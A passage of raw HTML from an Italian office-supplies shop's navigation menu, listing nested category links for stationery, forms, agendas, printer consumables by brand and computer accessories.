href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item 